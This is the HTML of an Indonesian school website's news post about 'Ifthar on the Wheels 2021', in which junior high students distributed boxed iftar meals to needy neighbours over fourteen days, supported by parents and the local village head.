	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="5398" class="elementor elementor-5398 elementor-location-single post-7591 post type-post status-publish format-standard has-post-thumbnail hentry category-berita">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fce6c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce6c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78155e7" data-id="78155e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4be144 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4be144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c58a9a3" data-id="c58a9a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e273c0c elementor-widget elementor-widget-shortcode" data-id="e273c0c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aioseo_breadcrumbs]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-577ab54 elementor-widget elementor-widget-text-editor" data-id="577ab54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff; background: #000; padding: 5px 8px;" href="/beta/tugasku2/category/berita/">Berita</a>								</div>
				</div>
				<div class="elementor-element elementor-element-dd84b05 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd84b05" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ifthar on the Wheels 2021</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-92ae58f elementor-widget elementor-widget-post-info" data-id="92ae58f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-27d6992 elementor-inline-item" itemprop="author">
						<a href="https://www.tugasku.sch.id/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tugasku					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3440a93 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.tugasku.sch.id/2021/05/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										10 May 2021					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-00c5882 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										12:00 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7db6b8 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.tugasku.sch.id/ifthar-on-the-wheels-2021/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8346c9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f8346c9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on telegram</span>
							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a61ab1 elementor-widget elementor-widget-theme-post-content" data-id="1a61ab1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: justify;">TUGASKU-SMP, Ahamdulillah, bahwa <em>Ifthar on the Wheels 2021, </em>yang berupa<em> </em>program SMPI Tugasku, yaitu program yang berupa pembagian takjil kepada masyarakat yang membutuhkan yang berada di sekitar sekolahan, dalam bentuk makanan dalam boks, dengan melibatkan semua ananda SMP selama empat belas (14) hari, dapat berlangsung dengan baik dan lancar.</p>
<p style="text-align: justify;"> Sebagai salah satu indikator keberhasilan program yang baru kali pertama ini berlangsung dalam format pandemi Covid-19 ini adalah dukungan penuh dari ananda dan ayah bunda di SMP dalam bentuk kontribusi yang terus mengalir. Juga dukungan dari perangkat kelurahan Kayu Putih, dalam hal ini atas prakarsa Ibu Lurah, Ibu Artika, yang selalu menemani dimana lokasi pensebaran donasi dilaksanakan.</p>
<p> Penghargaan dan terimakasih kepada ananda SMPI Tugasku, Ayah dan Bundanya, Ibu Artika selaku Lurah Kayu Putih dan semua staf pendukungnya. Semoga semua kontribusinya mendapatkan ganjaran Allah SWT. Aamiin.</p>
<p style="text-align: justify;"> Secara ringkas, jumlah boxes makanan dan daerah sasaran distribusinya ada dalam infografis berikut ini;</p>
<p style="text-align: justify;"><img fetchpriority="high" fetchpriority="high" decoding="async" src="http://mv-digital.net/beta/tugasku2/wp-content/uploads/2021/11/TUGASKU-SMP-BOXESS1.jpg" alt="" width="624" height="467" /></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ddacf elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="18ddacf" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/tetap-menjadi-juara/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Tetap Menjadi Juara</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/smp-virtual-fieldtrip/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">SMP, Virtual Fieldtrip</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-497e5f8 elementor-widget elementor-widget-post-comments" data-id="497e5f8" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ifthar-on-the-wheels-2021/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tugasku.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7591' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' name='build_id' value='comment-form-csrf-sBfml43q88lpo+IXz8fkI4Dy1lG/ch68xLqabIUF/tI=' /><input type='hidden' name='wp_nonce' value='99a49f6d66' /><input type='hidden' name='csrf_token' value='WRTpmYbEQvpsjeNwTmrmFj8dcQ3/M5iKpoerclJo+Tc=' /></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613ca40" data-id="613ca40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4bbea elementor-widget elementor-widget-sidebar" data-id="bb4bbea" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "855";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "171";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" class="td-image-wrap " title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-8.53.41-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/" rel="bookmark" title="Mencintai Alam: Belajar dari Bumi dan Lingkungan">Mencintai Alam: Belajar dari Bumi dan Lingkungan</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T06:02:09+00:00" >19 January  2026</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/mencintai-alam-belajar-dari-bumi-dan-lingkungan/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:24:05+00:00" >12 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:34:24+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T05:39:05+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" class="td-image-wrap " title="Outing ke Aviary De Hakim" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outing ke Aviary De Hakim" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251212-WA0017-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" title="Outing ke Aviary De Hakim">Outing ke Aviary De Hakim</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T02:39:20+00:00" >13 December  2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
